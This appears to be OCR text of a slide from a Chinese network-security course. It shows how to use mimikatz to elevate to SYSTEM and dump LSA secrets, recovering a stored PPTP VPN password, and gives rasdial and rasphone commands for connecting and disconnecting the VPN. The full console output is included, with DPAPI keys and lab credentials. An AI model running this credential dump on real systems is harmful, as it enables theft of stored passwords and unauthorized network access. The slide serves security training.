 上课中 01:31:06
T
网络安全
bilibili
腾讯课堂
Others
合天网安实验室
WWW.HETIANLAB.COM
02
PPTP口令获取
• mimikatz获取PPTP密码
mimikatz.exe privilege::debug token::el
• 命令行下连接VPN
rasdial "VPN1" admin1 admin1@vpn
• 命令行关闭VPN连接
rasphone -h "VPN1"
C:\Users\mingy\Desktop\mx\mimikatz_trunk\x64>mimikatz.exe privilege::debug token::elevate lsadump::secrets exit
.#####. mimikatz 2.2.0 (x64) #19041 Jul 15 2020 16:10:52
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
908 {0;000003e7} 0 D 64013 NT AUTHORITY\SYSTEM S-1-5-18 (04g,31p) Primary
-> Impersonated !
* Process Token : {0;000573e1} 1 F 30593889 LAPTOP-ANTCMV5L\mingy S-1-5-21-2474682241-4129991963-3327200893-1001 (15g,24p) Primary
* Thread Token : {0;000003e7} 0 D 30765705 NT AUTHORITY\SYSTEM S-1-5-18 (04g,31p) Impersonation (Delegation)
mimikatz(commandline) # lsadump::secrets
Domain : LAPTOP-ANTCMV5L
SysKey : 38c2ac86ca6ac4804e9be46f950c3aa8
Local name : LAPTOP-ANTCMV5L ( S-1-5-21-2474682241-4129991963-3327200893 )
Domain name : WORKGROUP
Policy subsystem is : 1.18
LSA Key(s) : 1, default {12b843b9-5ef5-badc-6d4d-f2b3b502b1fb}
[00] {12b843b9-5ef5-badc-6d4d-f2b3b502b1fb} 5c61ef7726fc931aa297f73d95443f3f8ffb345fc151da6b1a961afba1451518
Secret : DPAPI_SYSTEM
cur/hex : 01 00 00 00 7e ba 9f 7c 35 0c c7 cb 2c ba d5 d7 2b 8e e2 c2 6c 41 86 9c 99 b8 cf 65 ab 02 5b 0b 12 37 c1 03 3d 21 6c e6 f1 d2 18 da
full: 7eba9f7c350cc7cb2cbad5d72b8ee2c26c41869c99b8cf65ab025b0b1237c1033d216ce6f1d218da
m/u : 7eba9f7c350cc7cb2cbad5d72b8ee2c26c41869c / 99b8cf65ab025b0b1237c1033d216ce6f1d218da
old/hex : 01 00 00 00 cb b7 28 8d 0e 44 36 a2 c1 a9 a0 07 04 29 ba 78 6b 2a 4e 20 6a 9c c8 64 b0 d8 01 b2 f4 04 21 88 9f 70 9d 1c bd a0 a2 d1
full: cbb7288d0e4436a2c1a9a0070429ba786b2a4e206a9cc864b0d801b2f40421889f709d1cbda0a2d1
m/u : cbb7288d0e4436a2c1a9a0070429ba786b2a4e20 / 6a9cc864b0d801b2f40421889f709d1cbda0a2d1
Secret : L$_RasConnectionCredentials#0
cur/hex : 28 00 00 00 00 00 05 00 78 91 57 db 41 10 cf 4c 9c 52 86 bd 91 a6 f7 26 02 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
old/hex : 28 00 00 00 00 00 05 00 78 91 57 db 41 10 cf 4c 9c 52 86 bd 91 a6 f7 26 02 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Secret : RasDialParams!S-1-5-21-2474682241-4129991963-3327200893-1001#0
cur/text: 18329328 1608 3 admin1 admin1@vpn 0
mimikatz(commandline) # exit
Bye!
C:\Users\mingy\Desktop\mx\mimikatz_trunk\x64>